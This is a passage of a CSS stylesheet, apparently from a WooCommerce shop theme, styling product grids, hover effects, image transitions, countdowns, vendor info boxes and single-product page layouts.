.wc-block-grid__products .wc-block-grid__product .product-block:hover .product-caption {
  transform: translateY(-62px);
}
ul.products li.product .product-block:hover .product-caption-bottom,
ul.products .wc-block-grid__product .product-block:hover .product-caption-bottom,
.wc-block-grid__products li.product .product-block:hover .product-caption-bottom,
.wc-block-grid__products .wc-block-grid__product .product-block:hover .product-caption-bottom {
  bottom: 0;
}
ul.products li.product .added_to_cart.wc-forward,
ul.products .wc-block-grid__product .added_to_cart.wc-forward,
.wc-block-grid__products li.product .added_to_cart.wc-forward,
.wc-block-grid__products .wc-block-grid__product .added_to_cart.wc-forward {
  display: none;
}
ul.products li.product .woocommerce-LoopProduct-link,
ul.products .wc-block-grid__product .woocommerce-LoopProduct-link,
.wc-block-grid__products li.product .woocommerce-LoopProduct-link,
.wc-block-grid__products .wc-block-grid__product .woocommerce-LoopProduct-link {
  display: block;
}
ul.products li.product .product-unit,
ul.products .wc-block-grid__product .product-unit,
.wc-block-grid__products li.product .product-unit,
.wc-block-grid__products .wc-block-grid__product .product-unit {
  font-size: 12px;
  color: var(--light);
  margin-bottom: 0;
}
ul.products li.product .product-unit .value,
ul.products .wc-block-grid__product .product-unit .value,
.wc-block-grid__products li.product .product-unit .value,
.wc-block-grid__products .wc-block-grid__product .product-unit .value {
  color: var(--accent);
}
ul.products li.product .price,
ul.products .wc-block-grid__product .price,
.wc-block-grid__products li.product .price,
.wc-block-grid__products .wc-block-grid__product .price {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: flex-start;
  font-size: 16px;
  font-weight: 600;
  line-height: 1.125;
  color: var(--primary);
}
ul.products li.product .price del,
ul.products .wc-block-grid__product .price del,
.wc-block-grid__products li.product .price del,
.wc-block-grid__products .wc-block-grid__product .price del {
  font-size: 14px;
  line-height: 1.2857142857;
  font-weight: 600;
  color: var(--light);
}
ul.products li.product .price ins,
ul.products .wc-block-grid__product .price ins,
.wc-block-grid__products li.product .price ins,
.wc-block-grid__products .wc-block-grid__product .price ins {
  font-weight: 600;
  order: -1;
  color: var(--primary);
}
ul.products li.product h2,
ul.products li.product h3,
ul.products li.product .woocommerce-loop-product__title,
ul.products li.product .wc-block-grid__product-title,
ul.products .wc-block-grid__product h2,
ul.products .wc-block-grid__product h3,
ul.products .wc-block-grid__product .woocommerce-loop-product__title,
ul.products .wc-block-grid__product .wc-block-grid__product-title,
.wc-block-grid__products li.product h2,
.wc-block-grid__products li.product h3,
.wc-block-grid__products li.product .woocommerce-loop-product__title,
.wc-block-grid__products li.product .wc-block-grid__product-title,
.wc-block-grid__products .wc-block-grid__product h2,
.wc-block-grid__products .wc-block-grid__product h3,
.wc-block-grid__products .wc-block-grid__product .woocommerce-loop-product__title,
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title {
  font-size: 16px;
  margin-bottom: 10px;
  font-weight: 400;
  line-height: 1.2857142857;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
ul.products li.product h2 a,
ul.products li.product h3 a,
ul.products li.product .woocommerce-loop-product__title a,
ul.products li.product .wc-block-grid__product-title a,
ul.products .wc-block-grid__product h2 a,
ul.products .wc-block-grid__product h3 a,
ul.products .wc-block-grid__product .woocommerce-loop-product__title a,
ul.products .wc-block-grid__product .wc-block-grid__product-title a,
.wc-block-grid__products li.product h2 a,
.wc-block-grid__products li.product h3 a,
.wc-block-grid__products li.product .woocommerce-loop-product__title a,
.wc-block-grid__products li.product .wc-block-grid__product-title a,
.wc-block-grid__products .wc-block-grid__product h2 a,
.wc-block-grid__products .wc-block-grid__product h3 a,
.wc-block-grid__products .wc-block-grid__product .woocommerce-loop-product__title a,
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title a {
  color: var(--accent);
}
ul.products li.product h2 a:hover,
ul.products li.product h3 a:hover,
ul.products li.product .woocommerce-loop-product__title a:hover,
ul.products li.product .wc-block-grid__product-title a:hover,
ul.products .wc-block-grid__product h2 a:hover,
ul.products .wc-block-grid__product h3 a:hover,
ul.products .wc-block-grid__product .woocommerce-loop-product__title a:hover,
ul.products .wc-block-grid__product .wc-block-grid__product-title a:hover,
.wc-block-grid__products li.product h2 a:hover,
.wc-block-grid__products li.product h3 a:hover,
.wc-block-grid__products li.product .woocommerce-loop-product__title a:hover,
.wc-block-grid__products li.product .wc-block-grid__product-title a:hover,
.wc-block-grid__products .wc-block-grid__product h2 a:hover,
.wc-block-grid__products .wc-block-grid__product h3 a:hover,
.wc-block-grid__products .wc-block-grid__product .woocommerce-loop-product__title a:hover,
.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title a:hover {
  color: var(--primary);
}
ul.products li.product img,
ul.products .wc-block-grid__product img,
.wc-block-grid__products li.product img,
.wc-block-grid__products .wc-block-grid__product img {
  display: block;
  margin: 0 auto;
  width: 100%;
}
ul.products li.product.product-category h2,
ul.products li.product.product-category h3,
ul.products li.product.product-category .woocommerce-loop-category__title,
ul.products .wc-block-grid__product.product-category h2,
ul.products .wc-block-grid__product.product-category h3,
ul.products .wc-block-grid__product.product-category .woocommerce-loop-category__title,
.wc-block-grid__products li.product.product-category h2,
.wc-block-grid__products li.product.product-category h3,
.wc-block-grid__products li.product.product-category .woocommerce-loop-category__title,
.wc-block-grid__products .wc-block-grid__product.product-category h2,
.wc-block-grid__products .wc-block-grid__product.product-category h3,
.wc-block-grid__products .wc-block-grid__product.product-category .woocommerce-loop-category__title {
  font-size: 1.1em;
}
ul.products li.product.product-category img,
ul.products .wc-block-grid__product.product-category img,
.wc-block-grid__products li.product.product-category img,
.wc-block-grid__products .wc-block-grid__product.product-category img {
  margin-bottom: 1.618em;
}
ul.products li.product .posted-in,
ul.products .wc-block-grid__product .posted-in,
.wc-block-grid__products li.product .posted-in,
.wc-block-grid__products .wc-block-grid__product .posted-in {
  font-size: 11px;
  text-transform: uppercase;
  line-height: 1.2645;
  margin-bottom: 10px;
  color: var(--light);
  font-weight: 500;
}
ul.products li.product .posted-in a,
ul.products .wc-block-grid__product .posted-in a,
.wc-block-grid__products li.product .posted-in a,
.wc-block-grid__products .wc-block-grid__product .posted-in a {
  color: var(--light);
}
ul.products li.product .posted-in a:hover,
ul.products .wc-block-grid__product .posted-in a:hover,
.wc-block-grid__products li.product .posted-in a:hover,
.wc-block-grid__products .wc-block-grid__product .posted-in a:hover {
  text-decoration: underline;
}
ul.products li.product .product-caption,
ul.products .wc-block-grid__product .product-caption,
.wc-block-grid__products li.product .product-caption,
.wc-block-grid__products .wc-block-grid__product .product-caption {
  position: relative;
  z-index: 5;
  padding-top: 20px;
  background-color: #ffffff;
  transition: all 0.3s ease;
}
ul.products li.product .product-caption-bottom,
ul.products .wc-block-grid__product .product-caption-bottom,
.wc-block-grid__products li.product .product-caption-bottom,
.wc-block-grid__products .wc-block-grid__product .product-caption-bottom {
  position: absolute;
  width: 100%;
  left: 0;
  bottom: -62px;
  padding-top: 20px;
  background-color: #ffffff;
  transition: all 0.3s ease;
}
ul.products li.product a[class*=product_type_],
ul.products .wc-block-grid__product a[class*=product_type_],
.wc-block-grid__products li.product a[class*=product_type_],
.wc-block-grid__products .wc-block-grid__product a[class*=product_type_] {
  display: flex;
  align-items: center;
  justify-content: center;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  font-size: 14px;
  line-height: 1.4285714286;
  font-weight: 600;
  border-radius: 4px;
  border: none;
  text-transform: capitalize;
  padding: 11px 5px;
  color: var(--accent);
  transition: all 0.3s ease;
  position: relative;
  background: transparent;
  z-index: 99;
}
ul.products li.product a[class*=product_type_]::after,
ul.products .wc-block-grid__product a[class*=product_type_]::after,
.wc-block-grid__products li.product a[class*=product_type_]::after,
.wc-block-grid__products .wc-block-grid__product a[class*=product_type_]::after {
  content: "" !important;
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: var(--primary);
  opacity: 0.2;
  z-index: -1;
}
ul.products li.product a[class*=product_type_]:hover,
ul.products .wc-block-grid__product a[class*=product_type_]:hover,
.wc-block-grid__products li.product a[class*=product_type_]:hover,
.wc-block-grid__products .wc-block-grid__product a[class*=product_type_]:hover {
  color: #ffffff;
  background-color: var(--primary);
}
ul.products .slick-disabled:before,
.wc-block-grid__products .slick-disabled:before {
  opacity: 0.75;
}

.product-transition {
  position: relative;
}
.product-transition .woocommerce-loop-product__link {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 2;
  transition: all 0.4s ease-in-out;
}
.product-transition .group-action {
  position: absolute;
  transition: all ease-in-out 0.3s;
  z-index: 5;
  visibility: hidden;
  opacity: 0;
  top: 20px;
  right: 0;
  background-color: #ffffff;
}
.product-transition .group-action .shop-action {
  display: flex;
  flex-direction: column;
  align-items: center;
}
.product-transition .group-action .shop-action .woosc-btn,
.product-transition .group-action .shop-action .woosq-btn,
.product-transition .group-action .shop-action .woosw-btn {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0;
  font-size: 0;
  letter-spacing: 0;
  border-radius: 0;
  border: none;
  color: var(--accent);
  background-color: transparent;
  transition: all ease 0.3s;
  width: 42px;
  height: 30px;
  text-align: center;
}
.product-transition .group-action .shop-action .woosc-btn:hover, .product-transition .group-action .shop-action .woosc-btn:focus, .product-transition .group-action .shop-action .woosc-btn:active,
.product-transition .group-action .shop-action .woosq-btn:hover,
.product-transition .group-action .shop-action .woosq-btn:focus,
.product-transition .group-action .shop-action .woosq-btn:active,
.product-transition .group-action .shop-action .woosw-btn:hover,
.product-transition .group-action .shop-action .woosw-btn:focus,
.product-transition .group-action .shop-action .woosw-btn:active {
  color: var(--primary);
}
.product-transition .group-action .shop-action .woosc-btn:before {
  font-size: 14px;
}
.product-transition .group-action .shop-action .woosq-btn:before {
  font-size: 10px;
}
.product-transition .group-action .shop-action .woosw-btn:before {
  font-size: 13px;
}

li.product .product-block:hover .product-transition .group-action {
  top: 0;
  opacity: 1;
  visibility: visible;
}
li.product .product-block:hover .product-transition .transition-add-to-cart {
  opacity: 1;
  visibility: visible;
}
li.product .product-block:hover .product-img-wrap .inner {
  -ms-transition: transform 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -o-transition: transform 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -moz-transition: transform 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -webkit-transition: transform 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  transition: transform 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
}
li.product .product-block:hover .product-img-wrap.bottom-to-top .inner {
  -ms-transform: translate3d(0, -100%, 0);
  -o-transform: translate3d(0, -100%, 0);
  -moz-transform: translate3d(0, -100%, 0);
  -webkit-transform: translate3d(0, -100%, 0);
  transform: translate3d(0, -100%, 0);
}
li.product .product-block:hover .product-img-wrap.top-to-bottom .inner {
  -ms-transform: translate3d(0, 100%, 0);
  -o-transform: translate3d(0, 100%, 0);
  -moz-transform: translate3d(0, 100%, 0);
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0);
}
li.product .product-block:hover .product-img-wrap.left-to-right .inner {
  -ms-transform: translate3d(100%, 0, 0);
  -o-transform: translate3d(100%, 0, 0);
  -moz-transform: translate3d(100%, 0, 0);
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
}
li.product .product-block:hover .product-img-wrap.right-to-left .inner {
  -ms-transform: translate3d(-100%, 0, 0);
  -o-transform: translate3d(-100%, 0, 0);
  -moz-transform: translate3d(-100%, 0, 0);
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
}
li.product .product-block:hover .product-img-wrap.swap .product-image {
  opacity: 0;
}
li.product .product-block:hover .product-img-wrap.swap .product-image img {
  transform: rotateY(180deg);
}
li.product .product-block:hover .product-img-wrap.swap .product-image.second-image {
  opacity: 1;
}
li.product .product-block:hover .product-img-wrap.swap .product-image.second-image img {
  transform: rotateY(0deg);
}
li.product .product-block:hover .product-img-wrap.fade .product-image {
  opacity: 0;
}
li.product .product-block:hover .product-img-wrap.fade .product-image.second-image {
  opacity: 1;
  -webkit-transform: scale(1.05);
  transform: scale(1.05);
}
li.product .product-block:hover .product-img-wrap.zoom-in .product-image.second-image {
  transform: scale(1);
}
li.product .product-block:hover .product-img-wrap.zoom-out .product-image {
  transform: scale(0);
}
li.product .product-block:hover .product-img-wrap.zoom-out .product-image.second-image {
  transform: scale(1);
}

.product-img-wrap {
  overflow: hidden;
  position: relative;
}
.product-img-wrap .inner {
  width: 100%;
  height: 100%;
  -ms-animation-fill-mode: both;
  -o-animation-fill-mode: both;
  -moz-animation-fill-mode: both;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -ms-transition: all 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -o-transition: all 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -moz-transition: all 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -webkit-transition: all 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  transition: all 1s cubic-bezier(0.19, 1, 0.22, 1) 0s;
}
.product-img-wrap .product-image {
  opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  -moz-opacity: 1;
  -webkit-opacity: 1;
  filter: alpha(opacity=100);
  -ms-transition: opacity 1.5s cubic-bezier(0.19, 1, 0.22, 1) 0ms;
  -o-transition: opacity 1.5s cubic-bezier(0.19, 1, 0.22, 1) 0ms;
  -moz-transition: opacity 1.5s cubic-bezier(0.19, 1, 0.22, 1) 0ms;
  -webkit-transition: opacity 1.5s cubic-bezier(0.19, 1, 0.22, 1) 0ms;
  transition: opacity 1.5s cubic-bezier(0.19, 1, 0.22, 1) 0ms;
}
.product-img-wrap .product-image.second-image {
  position: absolute;
  width: 100%;
  height: 100%;
}
.product-img-wrap.top-to-bottom .product-image {
  bottom: 100%;
}
.product-img-wrap.left-to-right .product-image {
  top: 0;
  right: 100%;
}
.product-img-wrap.right-to-left .product-image {
  top: 0;
  left: 100%;
}
.product-img-wrap.swap .product-image {
  top: 0;
  left: 0;
  transition: all 0.7s ease;
}
.product-img-wrap.swap .product-image img {
  transition: all 0.7s ease;
  transform: rotateY(0deg);
}
.product-img-wrap.swap .product-image.second-image {
  z-index: 2;
  opacity: 0;
}
.product-img-wrap.swap .product-image.second-image img {
  transform: rotateY(-180deg);
}
.product-img-wrap.fade .product-image {
  top: 0;
  left: 0;
  transition: all 0.5s ease;
}
.product-img-wrap.fade .product-image.second-image {
  opacity: 0;
  transition: opacity 0.5s ease, transform 2s cubic-bezier(0, 0, 0.44, 1.18), -webkit-transform 2s cubic-bezier(0, 0, 0.44, 1.18);
}
.product-img-wrap.zoom-in .product-image {
  top: 0;
  left: 0;
  transition: all 0.5s ease;
}
.product-img-wrap.zoom-in .product-image.second-image {
  transform: scale(0);
  z-index: 2;
}
.product-img-wrap.zoom-out .product-image {
  top: 0;
  left: 0;
  transition: all 0.5s ease;
}
.product-img-wrap.zoom-out .product-image.second-image {
  z-index: -1;
}

.hentry .entry-content .wc-block-grid__products .wc-block-grid__product > a,
.hentry .entry-content ul.products li.product > a {
  text-decoration: none;
}

.price del + ins {
  margin-right: 0.327em;
}

.opal-product-tooltipster {
  display: block !important;
}
.opal-product-tooltipster .tooltipster-content {
  background-color: #000;
  color: #fff;
  padding: 0 15px 3px;
  font-size: 13px;
}
.opal-product-tooltipster.tooltipster-sidetip.tooltipster-left .tooltipster-arrow {
  margin-top: -8px;
  right: 0px;
}
.opal-product-tooltipster.tooltipster-base.tooltipster-top .tooltipster-arrow-background {
  border-top-color: #000;
}
.opal-product-tooltipster.tooltipster-base.tooltipster-left .tooltipster-arrow {
  transform: translateY(-5px);
}
.opal-product-tooltipster.tooltipster-base.tooltipster-left .tooltipster-arrow-background {
  border-left-color: #000;
}

.deal-progress .progress-bar {
  width: 100%;
  height: 6px;
  background-color: #E6E6E6;
  position: relative;
  overflow: hidden;
  border-radius: 10px;
}
.deal-progress .progress-value {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  border-radius: 10px;
  background-color: var(--primary);
}

.deal-sold {
  width: 100%;
  margin-top: 20px;
}

.deal-sold-text {
  font-size: 14px;
  line-height: 1.1428571429;
  margin-bottom: 13px;
  color: var(--light);
}
.deal-sold-text .value {
  color: var(--accent);
}

.product-color {
  display: flex;
  justify-content: center;
  margin-bottom: 12px;
}
.product-color .item {
  cursor: pointer;
  margin: 0 5px;
}
.product-color .color-item {
  position: relative;
  width: 16px;
  height: 16px;
  display: inline-block;
  border-radius: 50%;
}
.product-color .color-item:before {
  content: "";
  display: inline-block;
  position: absolute;
  width: 22px;
  height: 22px;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  border-radius: 50%;
  opacity: 0;
  border: 1px solid #000000;
  background-color: transparent;
  transition: all 0.3s ease;
}
.product-color .color-item:hover:before {
  opacity: 1;
}
.product-color .color-item.active-swatch:before {
  opacity: 1;
}
.product-color .image-item img {
  border: 1px solid #fff;
  width: 20px !important;
  height: 20px !important;
  object-fit: cover;
  border-radius: 50%;
  filter: drop-shadow(0px 4px 4px rgba(0, 0, 0, 0.05));
}

.time-sale {
  display: flex;
  font-weight: 700;
}
.time-sale .deal-text {
  font-size: 12px;
  font-weight: 700;
  line-height: 2.1666666667;
  color: var(--accent);
  margin-right: 2px;
}
.time-sale .matico-countdown {
  display: flex;
  flex-wrap: wrap;
}
.time-sale .matico-countdown .countdown-item {
  position: relative;
  line-height: 1;
  color: var(--highlight);
}
.time-sale .matico-countdown .countdown-item:after {
  content: ":";
  margin-right: 2px;
}
.time-sale .matico-countdown .countdown-item .countdown-digits {
  font-size: 14px;
  line-height: 1.8571428571;
}
.time-sale .matico-countdown .countdown-item .countdown-label {
  display: none;
}
.time-sale .matico-countdown .countdown-item:last-child {
  margin-right: 0;
}
.time-sale .matico-countdown .countdown-item:last-child:after {
  content: none;
}

.woocommerce-cart .cross-sells {
  margin-bottom: 40px;
}
.woocommerce-cart .cross-sells .slick-list {
  z-index: 9;
  padding: 30px 30px 200px 30px;
  margin-bottom: -200px;
  margin-left: -30px;
  margin-right: -30px;
}
.woocommerce-cart .cross-sells .slick-initialized .slick-slide {
  opacity: 0;
  visibility: hidden;
  -ms-transition: all ease 0.1s;
  -o-transition: all ease 0.1s;
  -moz-transition: all ease 0.1s;
  -webkit-transition: all ease 0.1s;
  transition: all ease 0.1s;
}
.woocommerce-cart .cross-sells .slick-initialized .slick-slide.slick-active {
  opacity: 1;
  visibility: visible;
}

.count-review {
  display: flex;
  font-size: 12px;
  line-height: 1.1666666667;
  margin-bottom: 11px;
  color: var(--light);
}
.count-review .star-rating {
  margin-right: 6px;
}

.preloader .product-transition,
.preloader .woocommerce-loop-product__title > a,
.preloader .short-description,
.preloader .star-rating,
.preloader .button-group,
.preloader .posted-in,
.preloader .price,
.preloader .product-attributes .item,
.preloader .shop-action,
.preloader .product-caption-bottom,
.preloader .product-label,
.preloader .product-image {
  position: relative;
}
.preloader .product-transition:after,
.preloader .woocommerce-loop-product__title > a:after,
.preloader .short-description:after,
.preloader .star-rating:after,
.preloader .button-group:after,
.preloader .posted-in:after,
.preloader .price:after,
.preloader .product-attributes .item:after,
.preloader .shop-action:after,
.preloader .product-caption-bottom:after,
.preloader .product-label:after,
.preloader .product-image:after {
  content: "";
  position: absolute;
  z-index: 996;
  animation-duration: 1s;
  animation-fill-mode: forwards;
  animation-iteration-count: infinite;
  animation-name: placeHolderShimmer;
  animation-timing-function: linear;
  background: #f6f7f8;
  background: linear-gradient(to right, #eeeeee 8%, #dddddd 18%, #eeeeee 33%);
  background-size: 800px 104px;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

@keyframes placeHolderShimmer {
  0% {
    background-position: -468px 0;
  }
  100% {
    background-position: 468px 0;
  }
}
.matico-products-popular ul.products {
  margin-right: 0;
  margin-left: 0;
}
.matico-products-popular ul.products li.product {
  margin-top: 0;
  margin-bottom: 0;
  padding-right: 0;
  padding-left: 0;
  border-right: none;
  flex: 0 0 100% !important;
  max-width: 100% !important;
}
.matico-products-popular ul.products li.product:before {
  content: none;
}
.matico-products-popular ul.products li.product:last-child .product-block-list {
  padding-bottom: 0;
  border-bottom: none;
}
.matico-products-popular ul.products li.product:first-child .product-block-list {
  padding-top: 0;
}
.matico-products-popular .product-block-list {
  display: flex;
  align-items: center;
  padding: 20px 0;
  border-bottom: 1px solid var(--border);
}
.matico-products-popular .product-block-list .left {
  width: 80px;
  margin-right: 15px;
}
.matico-products-popular .product-block-list .right {
  flex: 1;
}

/**
 * Single Product
 */
.single-product .pswp__button {
  background-color: transparent;
  border: none;
}
.single-product .entry-summary-top {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 14px;
}
.single-product.single-product-sticky div.product .summary {
  display: block;
  width: calc(51% - 60px);
}
@media (max-width: 768px) {
  .single-product.single-product-sticky div.product .summary {
    width: 100%;
  }
}
.single-product.single-product-sticky div.product .woocommerce-product-gallery {
  width: 49%;
  max-width: 100%;
}
@media (max-width: 768px) {
  .single-product.single-product-sticky div.product .woocommerce-product-gallery {
    width: 100%;
    max-width: 100%;
  }
}
.single-product.single-product-sticky div.product .product_meta + .dokan-vendor-info-wrap {
  margin-top: 20px;
}
.single-product.single-product-sidebar div.product .summary {
  display: block;
  width: calc(50% - 30px);
}
@media (max-width: 768px) {
  .single-product.single-product-sidebar div.product .summary {
    width: 100%;
  }
}
.single-product.single-product-sidebar div.product .woocommerce-product-gallery {
  width: 50%;
  max-width: 100%;
}
@media (max-width: 768px) {
  .single-product.single-product-sidebar div.product .woocommerce-product-gallery {
    width: 100%;
    max-width: 100%;
  }
}
.single-product div.product {
  position: relative;
}
.single-product div.product::before, .single-product div.product::after {
  content: "";
  display: table;
}
.single-product div.product::after {
  clear: both;
}
.single-product div.product .summary {
  display: flex;
}
.single-product div.product .summary .left {
  flex: 1;
}
.single-product div.product .summary .left + .right {
  max-width: calc(100% - 330px);
  width: 330px;
  margin-left: 30px;
}
@media (max-width: 1366px) {
  .single-product div.product .summary .left + .right {
    max-width: 100%;
    width: 100%;
    margin-left: 0;
    margin-top: 20px;
  }
}
.single-product div.product .summary .right {
  height: fit-content;
  border-radius: 4px;
  padding: 20px 30px;
  border: 1px solid var(--border);
}
.single-product div.product .dokan-vendor-info-wrap, .single-product div.product .wcmp-vendor-info-wrap {
  display: flex;
  align-items: flex-start;
}
.single-product div.product .dokan-vendor-info, .single-product div.product .wcmp-vendor-info {
  flex: 1;
}
.single-product div.product .dokan-vendor-image img, .single-product div.product .wcmp-vendor-image img {
  width: 70px;
  height: 70px;
  object-fit: cover;
  border-radius: 50%;
  margin-right: 20px;
}
.single-product div.product .dokan-vendor-name h5, .single-product div.product .wcmp-vendor-name h5 {
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  margin-bottom: 5px;
}
.single-product div.product .dokan-vendor-rating {
  line-height: 1;
  margin-bottom: 12px;
}
.single-product div.product .dokan-vendor-rating .dashicons {
  font-size: 12px;
  width: unset;
  height: unset;
  color: #FA9A00;
}
.single-product div.product .wcfmmp-button-vendor, .single-product div.product .dokan-button-vendor, .single-product div.product .wcmp-button-vendor {
  display: inline-block;
  padding: 4px 15px;
  font-weight: 600;
  font-size: 12px;
  border-radius: 4px;
  color: var(--light);
  border: 1px solid var(--border);
}
.single-product div.product .wcfmmp-button-vendor:hover, .single-product div.product .dokan-button-vendor:hover, .single-product div.product .wcmp-button-vendor:hover {
  color: var(--primary);
  border-color: var(--primary);
}
.single-product div.product .dokan-vendor-info-wrap + .matico-single-product-extra {
  margin-top: 25px;
  padding-top: 25px;
  border-top: 1px solid var(--border);
}
.single-product div.product .wcfmmp_sold_by_container_advanced + .matico-single-product-extra {
  margin-top: 25px;
  padding-top: 25px;
  border-top: 1px solid var(--border);
}
.single-product div.product .wcmp-vendor-info-wrap + .matico-single-product-extra {
  margin-top: 25px;
  padding-top: 25px;
  border-top: 1px solid var(--border);
}
.single-product div.product .wcmp-vendor-info-wrap .wcmp-rating-block {
  line-height: 1;
  margin-bottom: 12px;
}
.single-product div.product .wcfmmp_sold_by_container_advanced {
  display: flex;
  align-items: flex-start;
  padding: 0;
  border: none;
  border-radius: 0;
  margin-bottom: 0;
}
.single-product div.product .wcfmmp_sold_by_container_advanced .wcfmmp_sold_by_container_left {
  margin: 0;
  width: unset;
}
.single-product div.product .wcfmmp_sold_by_container_advanced .wcfmmp_sold_by_container_left img {
  width: 70px;
  height: 70px;
  object-fit: cover;
  border-radius: 50%;
  margin-right: 20px;
}
.single-product div.product .wcfmmp_sold_by_container_advanced .wcfmmp_sold_by_container_right {
  flex: 1;
}
.single-product div.product .wcfmmp_sold_by_container_advanced .wcfmmp_sold_by_store {
  font-weight: 600;
  font-size: 16px;
  line-height: 20px;
  margin-bottom: 5px;
  color: var(--accent);
}
.single-product div.product .wcfmmp_sold_by_container_advanced .wcfmmp-store-rating {
  line-height: 1;
  margin-bottom: 12px;
  height: 1em;
}
.single-product div.product.single-product-type-sticky > .related {
  padding-top: 60px;
}
.single-product div.product.single-product-type-sticky .woocommerce-tabs:before {
  content: none;
}
.single-product div.product .content-single-title-wrapper {
  padding-bottom: 25px;
}
.single-product div.product .content-single-title-wrapper .product_meta {
  display: inline-block;
  margin-top: 0;
}
.single-product div.product .content-single-title-wrapper .product_meta .posted_in, .single-product div.product .content-single-title-wrapper .product_meta .tagged_as {
  display: none;
}
.single-product div.product .content-single-title-wrapper .product-brand {
  position: relative;
  padding-right: 15px;
  margin-right: 15px;
}
.single-product div.product .content-single-title-wrapper .product-brand:before {
  content: "";
  position: absolute;
  right: 0;
  top: 50%;
  display: inline-block;
  width: 1px;
  height: 10px;
  transform: translateY(-50%);
  background-color: #E4E4E4;
}
.single-product div.product .content-single-title-wrapper .woocommerce-product-rating {
  position: relative;
  padding-right: 15px;
  margin-right: 15px;
}
.single-product div.product .content-single-title-wrapper .woocommerce-product-rating:before {
  content: "";
  position: absolute;
  right: 0;
  top: 50%;
  display: inline-block;
  width: 1px;
  height: 10px;
  transform: translateY(-50%);
  background-color: #E4E4E4;
}
.single-product div.product .content-single-title-wrapper .product_meta .sku_wrapper {
  display: inline-block;
  margin-bottom: 0;
  color: var(--light);
}
.single-product div.product .content-single-title-wrapper .product_meta .sku_wrapper .sku {
  color: var(--accent);
}
.single-product div.product .images,
.single-product div.product .summary {
  margin-bottom: 10px;
  margin-top: 0;
}
@media (max-width: 767px) {
  .single-product div.product .images {
    margin-bottom: 30px;
  }
}
.single-product div.product .summary {
  width: calc(66% - 30px);
  float: right;
}
@media (max-width: 1366px) {
  .single-product div.product .summary {
    width: calc(50% - 30px);
    flex-direction: column;
  }
}
@media (max-width: 768px) {
  .single-product div.product .summary {
    width: 100%;
    float: unset;
  }
}
.single-product div.product .woocommerce-product-gallery {
  width: 34%;
  max-width: 480px;
  margin-right: 0;
  float: left;
}
@media (max-width: 1366px) {
  .single-product div.product .woocommerce-product-gallery {
    width: 50%;
    max-width: 100%;
  }
}
@media (max-width: 768px) {
  .single-product div.product .woocommerce-product-gallery {
    width: 100%;
    max-width: 100%;
    float: unset;
  }
}
.single-product div.product .woocommerce-product-gallery {
  opacity: 0;
  transition: opacity 0.25s ease-in-out;
  position: relative;
}
.single-product div.product .woocommerce-product-gallery .onsale {
  top: 20px;
  left: 20px;
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
  position: absolute;
  top: 20px;
  right: 20px;
  display: block;
  width: 30px;
  z-index: 80;
  text-align: center;
  color: var(--accent);
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__wrapper {
  position: relative;
  display: block;
  height: 100%;
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__wrapper img {
  width: 100%;
  border-radius: 5px;
}
.single-product div.product .woocommerce-product-gallery .product-video-360 {
  position: absolute;
  bottom: 10px;
  z-index: 111;
  right: 20px;
  display: inline-flex;
  align-items: flex-end;
}
.single-product div.product .woocommerce-product-gallery .product-video-360 .product-video-360__btn {
  cursor: pointer;
  color: var(--light);
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-size: 12px;
  text-align: center;
}
.single-product div.product .woocommerce-product-gallery .product-video-360 .product-video-360__btn:hover {
  color: var(--accent);
}
.single-product div.product .woocommerce-product-gallery .product-video-360 .product-video-360__btn i {
  font-size: 31px;
}
.single-product div.product .woocommerce-product-gallery .product-video-360 .product-video-360__btn span {
  display: block;
  line-height: 30px;
}
.single-product div.product .woocommerce-product-gallery .product-video-360 .product-video-360__btn.btn-video {
  margin-right: 30px;
}
.single-product div.product .woocommerce-product-gallery .product-video-360 .product-video-360__btn.btn-video i {
  font-size: 25px;
  margin-bottom: 3px;
}
.single-product div.product .woocommerce-product-gallery .flex-viewport {
  margin-bottom: 10px;
}
.single-product div.product .woocommerce-product-gallery .flex-viewport .woocommerce-product-gallery__wrapper {
  padding: 0;
  border: none;
}
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs {
  margin: 0;
  padding: 0;
  position: relative;
  display: flex;
}
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs .slick-prev, .single-product div.product .woocommerce-product-gallery .flex-control-thumbs .slick-next {
  border-radius: 0;
  border: 1px solid var(--border);
  width: 30px;
  padding: 0;
  background-color: transparent;
}
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs .slick-prev:before, .single-product div.product .woocommerce-product-gallery .flex-control-thumbs .slick-next:before {
  font-size: 20px;
  color: #000000;
  background-color: transparent;
}
